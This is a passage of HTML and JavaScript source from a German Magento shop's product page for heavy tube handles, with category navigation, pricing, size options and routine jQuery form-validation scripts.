href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/arneg.html" ><span>Arneg</span></a></li><li  class="level1 nav-1-16 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/asskuhl.html" ><span>Asskühl</span></a></li><li  class="level1 nav-1-17 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/c-d.html" ><span>C&amp;D</span></a></li><li  class="level1 nav-1-18 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/cmm.html" ><span>CMM</span></a></li><li  class="level1 nav-1-19 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/cookmax.html" ><span>Cookmax</span></a></li><li  class="level1 nav-1-20 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/desmon.html" ><span>Desmon</span></a></li><li  class="level1 nav-1-21 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/dexion.html" ><span>Dexion</span></a></li><li  class="level1 nav-1-22 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/eisfink.html" ><span>Eisfink</span></a></li><li  class="level1 nav-1-23 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/eisvoigt.html" ><span>Eisvoigt</span></a></li><li  class="level1 nav-1-24 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/eku.html" ><span>EKU</span></a></li><li  class="level1 nav-1-25 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/emmepi.html" ><span>Emmepi</span></a></li><li  class="level1 nav-1-26 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/enofrigo.html" ><span>Enofrigo</span></a></li><li  class="level1 nav-1-27 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/everlasting.html" ><span>Everlasting</span></a></li><li  class="level1 nav-1-28 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/fagor.html" ><span>Fagor</span></a></li><li  class="level1 nav-1-29 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/foster.html" ><span>Foster</span></a></li><li  class="level1 nav-1-30 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/franke.html" ><span>Franke</span></a></li><li  class="level1 nav-1-31 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/frigopol.html" ><span>Frigopol</span></a></li><li  class="level1 nav-1-32 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/friulinox.html" ><span>Friulinox</span></a></li><li  class="level1 nav-1-33 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/gamko.html" ><span>Gamko</span></a></li><li  class="level1 nav-1-34 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/gelart.html" ><span>Gelart</span></a></li><li  class="level1 nav-1-35 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/gemm.html" ><span>Gemm</span></a></li><li  class="level1 nav-1-36 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/iarp.html" ><span>IARP</span></a></li><li  class="level1 nav-1-37 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/iberna.html" ><span>Iberna</span></a></li><li  class="level1 nav-1-38 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/icv.html" ><span>ICV</span></a></li><li  class="level1 nav-1-39 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/ifi.html" ><span>IFI</span></a></li><li  class="level1 nav-1-40 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/ilka.html" ><span>ILKA</span></a></li><li  class="level1 nav-1-41 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/ilsa.html" ><span>ILSA</span></a></li><li  class="level1 nav-1-42 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/kalte-2000.html" ><span>Kälte 2000</span></a></li><li  class="level1 nav-1-43 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/kuleg.html" ><span>Küleg</span></a></li><li  class="level1 nav-1-44 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/liebherr.html" ><span>Liebherr</span></a></li><li  class="level1 nav-1-45 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/mareno.html" ><span>Mareno</span></a></li><li  class="level1 nav-1-46 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/mbm.html" ><span>MBM</span></a></li><li  class="level1 nav-1-47 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/modular.html" ><span>Modular</span></a></li><li  class="level1 nav-1-48 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/mondial-elite.html" ><span>Mondial Elite</span></a></li><li  class="level1 nav-1-49 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/nordcap.html" ><span>Nordcap</span></a></li><li  class="level1 nav-1-50 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/polaris.html" ><span>Polaris</span></a></li><li  class="level1 nav-1-51 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/silko.html" ><span>Silko</span></a></li><li  class="level1 nav-1-52 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/surfrigo.html" ><span>Surfrigo</span></a></li><li  class="level1 nav-1-53 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/viessmann.html" ><span>Viessmann</span></a></li><li  class="level1 nav-1-54 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/welfo.html" ><span>Welfo</span></a></li><li  class="level1 nav-1-55 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/whirlpool.html" ><span>Whirlpool</span></a></li><li  class="level1 nav-1-56 category-item last"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/zanussi.html" ><span>Zanussi</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.kasa-onlineshop.de/schneidbretter.html"  class="level-top" ><span>Schneidebretter</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.kasa-onlineshop.de/schneidbretter/schneidbretter-nach-mass.html" ><span>Schneidebretter Konfigurator</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.kasa-onlineshop.de/schneidbretter/schneideplatten-1cm.html" ><span>Schneideplatten 1cm</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.kasa-onlineshop.de/schneidbretter/schneidbrett-sets-angebote.html" ><span>Schneidebrett Sets Angebote</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.kasa-onlineshop.de/schneidbretter/hackblock-kunststoff.html" ><span>Hackblock Kunststoff</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.kasa-onlineshop.de/schneidbretter/schneidbrett-rund.html" ><span>Schneidebrett rund</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.kasa-onlineshop.de/schneidbretter/rammschutz-leisten.html" ><span>Rammschutz-Leisten</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.kasa-onlineshop.de/schneidbretter/sonderposten.html" ><span>Fundgrube</span></a></li><li  class="level1 nav-2-8 category-item last"><a href="https://www.kasa-onlineshop.de/schneidbretter/zubehor-fur-schneidbretter.html" ><span>Zubehör für Schneidbretter</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.kasa-onlineshop.de/gastrozubehor.html"  class="level-top" ><span>Gastro-Zubehör</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse.html" ><span>Kühlmöbel-Verschlüsse</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse/kuhlmobel.html" ><span>Verschlüsse für Kühlmöbel</span></a></li><li  class="level2 nav-3-1-2 category-item"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse/kuhlzellen.html" ><span>Verschlüsse für Kühlräume/-zellen</span></a></li><li  class="level2 nav-3-1-3 category-item last"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse/verschlusse-fur-heissgerate.html" ><span>Verschlüsse für Heißgeräte</span></a></li></ul></li><li  class="level1 nav-3-2 category-item parent"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-scharniere.html" ><span>Kühlmöbel-Scharniere</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 category-item first"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-scharniere/scharniere-fur-kuhlraummobel.html" ><span>Scharniere für Kühlraummöbel</span></a></li><li  class="level2 nav-3-2-2 category-item last"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-scharniere/scharniere-fur-kuhlraume-zellen.html" ><span>Scharniere für Kühlräume/-zellen</span></a></li></ul></li><li  class="level1 nav-3-3 category-item parent"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-zubehor.html" ><span>Kühlmöbel-Zubehör</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 category-item first"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-zubehor/turgriffe.html" ><span>Türgriffe</span></a></li><li  class="level2 nav-3-3-2 category-item last"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-zubehor/stellfusse-fur-kuhlmobel.html" ><span>Stellfüße für Kühlmöbel</span></a></li></ul></li><li  class="level1 nav-3-4 category-item last"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlraum-streifenvorhange.html" ><span>Kühlraum-Streifenvorhänge</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor.html"  class="level-top" ><span>Gastroküchen-Zubehör</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first parent"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter.html" ><span>Drahtroste / Kühlschrankgitter</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 category-item first"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-324x325mm.html" ><span>Drahtroste 324x325mm</span></a></li><li  class="level2 nav-4-1-2 category-item"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-325x354mm.html" ><span>Drahtroste 325x354mm</span></a></li><li  class="level2 nav-4-1-3 category-item"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-325x530mm.html" ><span>Drahtroste 325x530mm</span></a></li><li  class="level2 nav-4-1-4 category-item"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-600x400mm.html" ><span>Drahtroste 600x400mm</span></a></li><li  class="level2 nav-4-1-5 category-item"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-650x530mm.html" ><span>Drahtroste 650x530mm</span></a></li><li  class="level2 nav-4-1-6 category-item"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-800x600mm.html" ><span>Drahtroste 800x600mm</span></a></li><li  class="level2 nav-4-1-7 category-item"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-800x400mm.html" ><span>Drahtroste 800x400mm</span></a></li><li  class="level2 nav-4-1-8 category-item last"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtkorbe-stapelbar.html" ><span>Drahtkörbe, stapelbar</span></a></li></ul></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/lebensmittel-regale.html" ><span>Regale</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/lebensmittel-regale/aluminium-regal-eco.html" ><span>Lebensmittelregal &#039;ECO&#039;</span></a></li><li  class="level2 nav-4-2-2 category-item last"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/lebensmittel-regale/weinregale-verchromt.html" ><span>Weinregale verchromt</span></a></li></ul></li><li  class="level1 nav-4-3 category-item"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/reinigungsmittel.html" ><span>Reinigungsmittel</span></a></li><li  class="level1 nav-4-4 category-item last"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/gummi-bodenbelagsmatten.html" ><span>Gummi-Bodenbelagsmatten</span></a></li></ul></li><li  class="level0 nav-5 category-item last level-top"><a href="https://www.kasa-onlineshop.de/kasa-demo.html"  class="level-top" ><span>KASA - Demo</span></a></li>            </ul>
</nav>
</div>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Konto</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>
                                    </div>
    </div>
<main id="maincontent" class="main-content page-main"><a id="contentarea" name="contentarea" tabindex="-1"></a>
<div class="container"><div class="row"><div class="col-main col-xs-12 col-sm-9"><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'">
    <div data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Schwere Rohrhandgriffe"}        }
    }
</script>
<div class="page-title-wrapper product"> 
	<h1 class="page-title"
				>
		<span class="base" data-ui-id="page-title-wrapper" itemprop="name">Schwere Rohrhandgriffe</span>	</h1>
	 
</div>
<div class="main"><div class="product-info-stock-sku">
            <div class="stock available" title="Verfügbarkeit">
			<label>Verfügbarkeit:</label>
            <span>Auf Lager</span>
        </div>
    
<div class="product attibute sku">
    <strong class="type">Art.-Nr.</strong>    <span class="value" itemprop="sku">100105</span>
</div>
</div><div class="product-info-main"><div class="product-info-price"><div class="product-reviews-summary empty">
    <div class="reviews-actions">
        <a class="action add" href="https://www.kasa-onlineshop.de/schwere-rohrhandgriffe-100105.html#review-form">
            Seien Sie der Erste, der dieses Produkt bewertet        </a>
    </div>
</div>
<div class="price-box price-final_price" data-role="priceBox" data-product-id="287" data-price-box="product-id-287">
    

<span class="price-container price-final_price tax weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-287"                data-price-amount="24.6"
        data-price-type="finalPrice"
        class="price-wrapper "
         itemprop="price">
        <span class="price">24,60 €</span>    </span>
                <meta itemprop="price" content="24.6" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>
</div></div>
    <ul class="prices-tier&#x20;items">
                    <li class="item">
                                    Kauf 4 für 

<span class="price-container price-tier_price tax weee"
        >
        <span                 data-price-amount="19.5"
        data-price-type=""
        class="price-wrapper "
        >
        <span class="price">19,50 €</span>    </span>
        </span>
 jeweils und <strong class="benefit">spare<span class="percent tier-0">&nbsp;21</span>%</strong>                            </li>
            </ul>
    
<div class="product-add-form">
    <form data-product-sku="100105"
          action="https://www.kasa-onlineshop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2FzYS1vbmxpbmVzaG9wLmRlL3NjaHdlcmUtcm9ocmhhbmRncmlmZmUtMTAwMTA1Lmh0bWw%2C/product/287/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="287" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="287" />
        <input name="form_key" type="hidden" value="S7H57FXVOMaZbQ4r" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Pflichtfelder">
    <div class="fieldset row" tabindex="0">
        
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"180":{"1018":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Gesamte L\u00e4nge: 300mm"},"1019":{"prices":{"oldPrice":{"amount":28,"adjustments":[]},"basePrice":{"amount":28},"finalPrice":{"amount":28}},"type":"fixed","name":"Gesamte L\u00e4nge: 457mm"}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='287'][data-role=priceBox]"
            }
        }
    }
</script>
            
<div class="field required col-sm-8 col-xs-12">
    <label class="label" for="select_180">
        <span>bitte auswählen</span>
    </label>
    <div class="control">
            
<div class="options-list nested " id="options-180-list">
    
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio required                       product-custom-option
                                                                                                "
                   name="options[180]"
                   id="options_180_2"
                   data-sku=""
                   value="1018"
                                   data-selector="options&#x5B;180&#x5D;"
                   price="0"
            />
                        <label class="label admin__field-label"                    for="options_180_2">
                                <span class="option-title">Gesamte Länge: 300mm</span>
                            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio required                       product-custom-option
                                                                                                "
                   name="options[180]"
                   id="options_180_3"
                   data-sku=""
                   value="1019"
                                   data-selector="options&#x5B;180&#x5D;"
                   price="28"
            />
                        <label class="label admin__field-label"                    for="options_180_3">
                                <span class="option-title">Gesamte Länge: 457mm</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="28"
        data-price-type=""
        class="price-wrapper "
        >
        28,00 €    </span>
        </span>
</span>            </label>
        </div>
            </div>
                                    <span id="options-180-container"></span>
                        </div>
</div>
    
<script>
require([
    "jquery",
    "jquery/ui"
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],
            dayNamesMin: ["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],
            monthNames: ["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],
            monthNamesShort: ["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sept.","Okt.","Nov.","Dez."],
            infoTitle: "Über den Kalender",
            firstDay: 1,
            closeText: "Schließen",
            currentText: "Heute",
            prevText: "Zurück",
            nextText: "Weiter",
            weekHeader: "Woche",
            timeText: "Zeit",
            hourText: "Stunde",
            minuteText: "Minute",
            dateFormat: $.datepicker.RFC_2822,
            showOn: "button",
            showAnim: "",
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});
</script>
        <div class="field col-sm-8 col-xs-12">
            <p>* sind zwar da, aber Hinweis " Pflichtfelder" fehlt</p>
        </div>
    </div>
</div>

<script type="text/javascript">
    require(['jquery'], function ($) {
        let notAbleColorsForSize4 = [
                'grün',
                'weiß marmoriert',
                'grau',
                'grau marmoriert',
                'schwarz',
            ],
            notAbleOptionsForSize2 = [
                'hohlkehle nr.1 cnc-gefräst',
                'hohlkehle nr.2 cnc-gefräst',
                'hohlkehle nr.3 cnc-gefräst',
            ];

        $('.product-custom-option.size-type').click(function () {
            let price = parseInt($('.product-custom-option.size-type:checked').attr('price')),
                sku = $('.product-custom-option.size-type:checked').attr('data-sku');

            if (sku == '3sided') {
                $('input[data-text-option-sku="height2"]').closest('.field').show();
            } else {
                $('input[data-text-option-sku="height2"]').closest('.field').hide();
            }

            if (price) {
                $('input[data-text-option-sku="height"],input[data-text-option-sku="width"]')
                    .val(0).change().closest('.field').hide();
            } else {
                $('input[data-text-option-sku="width"], input[data-text-option-sku="height"]')
                    .closest('.field').show();
                $('input[data-text-option-sku="width"]').change();
            }
        });

        $('.color-type_additional input[type=checkbox]').change(function () {
            let text = '',
                hideSize2 = false;

            if ($('.color-type_additional input[type=checkbox]:checked').length) {
                $('.color-type_additional input[type=checkbox]:checked').each(function (index) {
                    let selectedTitle = $(this).parent().find('.option-title').text().toLowerCase();

                    if (selectedTitle.indexOf('hohlkehle') !== -1) {
                        hideSize2 = true;
                    }

                    let lt = $(this).parent().find('label').attr('data-longtext');

                    if (typeof lt !== "undefined") {
                        text = text + lt + '<br>';
                    }
                });
            }

            $('#size2_error').remove();
            $('input[data-sku="size2"]').attr('disabled', false);

            if (hideSize2) {
                $('<span class="mage-error" id="size2_error">Mit der ausgewählten Ausführungen nicht lieferbar</span>')
                    .appendTo($('input[data-sku="size2"]').next());
                $('input[data-sku="size2"]').attr('checked', false).attr('disabled', true);
            }

            $('.color-type_additional .longtext').html(text);
            setColorBlockHeight();
        });

        $('input[data-text-option-sku="height"]').change(function () {
            if ($('input[data-text-option-sku="height"]').length) {
                $('input[data-text-option-sku="height2"]').val($('input[data-text-option-sku="height"]').val());
            }
        });

        $('.product-custom-option.color-type').change(function () {
            if ($('.product-custom-option.color-type:checked').length == 0) {
                return;
            }

            let optionName = $($('.product-custom-option.color-type:checked')).next().find('.option-title').text().trim();

            $('#size4_error').remove();
            $('input[data-sku="size4"]').attr('disabled', false);

            if (notAbleColorsForSize4.includes(optionName.toLowerCase())) {
                $('input[data-sku="size4"]').attr('checked', false).attr('disabled', true);
                $('<span class="mage-error" id="size4_error">Mit der ausgewählten Farbe nicht lieferbar</span>')
                    .appendTo($('input[data-sku="size4"]').next());
            }

            $('input[data-text-option-sku="width_cm"]').change();
        });

        $('input.size-type2').change(function () {
            $('input[data-text-option-sku="width_cm"]').change();

            $('.color_error').remove();

            if ($('input.size-type2:checked').data('sku') === 'size2') {

            }

            if ($('input.size-type2:checked').data('sku') === 'size4') {
                $('.color-option .option-title').each(function (index) {
                    if (notAbleColorsForSize4.includes($(this).text().toLowerCase())) {
                        $('<span class="mage-error color_error">Mit der ausgewählten Brettstärke nicht lieferbar</span>')
                            .appendTo($(this).parent());
                    }
                });
            }
        });

        setColorBlockHeight();

        function setColorBlockHeight() {
            if ($('.color-option').length && $(window).width() > 768) {
                $('.color-option').css('min-height', ($('.product-options-wrapper').innerHeight() - 50) + 'px');
            }
        }
    });
</script>
<div class="product-options-bottom row">
    <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="287" data-price-box="product-id-287">
    

<span class="price-container price-final_price tax weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-287"                data-price-amount="24.6"
        data-price-type="finalPrice"
        class="price-wrapper "
         itemprop="price">
        <span class="price">24,60 €</span>    </span>
                <meta itemprop="price" content="24.6" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>
</div></div><div class="fieldset">
        <div class="field qty">
        <label class="label" for="qty"><span>Menge:</span></label>
        <div class="control">
            <input type="number"
                   name="qty"
                   id="qty"
                   maxlength="12"
                   value="1"
                   title="Menge" class="input-text qty"
                   data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}"
                   />
        </div>
    </div>
        <div class="actions">
        <button type="submit"
                title="In den Warenkorb"
                class="action primary tocart"
                id="product-addtocart-button">
            <span>In den Warenkorb</span>
        </button>
            </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script>
</div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-287]": {
            "priceBox": {
                "priceConfig":  {"productId":287,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":24.6,"adjustments":[]},"oldPrice":{"amount":24.6,"adjustments":[]},"basePrice":{"amount":24.6,"adjustments":[]},"finalPrice":{"amount":24.6,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[19.5],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>

<!-- 2022-06-08 -->
<!-- /app/design/frontend/Sahara/sahara_fashion1/Magento_Catalog/templates/product/view/form.phtml -->
<script>        
require(['jquery'],
function($){

	// $(document).on('keyup keypress', function(e) {
	$('#product_addtocart_form').on('keyup keypress', function(e) {
		var keyCode = e.keyCode || e.which;
		if (keyCode === 13 && !$(e.target).is('textarea')) { 
			console.log('Enter blocked in product_addtocart_form.');
			e.preventDefault();
			return false;
		}
	});

});	
</script><div class="product-social-links">
<div class="product-addto-links" data-role="add-to-links">
        <a href="#" data-post='{"action":"https:\/\/www.kasa-onlineshop.de\/catalog\/product_compare\/add\/","data":{"product":"287","uenc":"aHR0cHM6Ly93d3cua2FzYS1vbmxpbmVzaG9wLmRlL3NjaHdlcmUtcm9ocmhhbmRncmlmZmUtMTAwMTA1Lmh0bWw,"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Hinzufügen zum vergleichen</span></a>
</div>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
</div>
<div class="product attibute overview">
        <span class="value" itemprop="description">Best.Nr.: 100.105</span>
</div>
</div><div class="product media"><a id="gallery-prev-area" name="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area" href="#gallery-next-area"><span>Zum Ende der Bildgalerie springen</span></a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.kasa-onlineshop.de/media/catalog/product/cache/d95c76464a9d4502604047916a387d1b/p/4/p47-0300.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/9de3c68e38a0d4b492e8d6363da80ee0\/p\/4\/p47-0300.jpg","img":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/d95c76464a9d4502604047916a387d1b\/p\/4\/p47-0300.jpg","full":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/05633bd459e033c5016891c105a0214a\/p\/4\/p47-0300.jpg","caption":"Schwere Rohrhandgriffe","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/9de3c68e38a0d4b492e8d6363da80ee0\/p\/4\/p47-0450.jpg","img":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/d95c76464a9d4502604047916a387d1b\/p\/4\/p47-0450.jpg","full":"https:\/\/www.kasa-onlineshop.de\/media\/catalog\/product\/cache\/05633bd459e033c5016891c105a0214a\/p\/4\/p47-0450.jpg","caption":"Schwere Rohrhandgriffe","position":"2","isMain":false,"type":"image","videoUrl":null}],
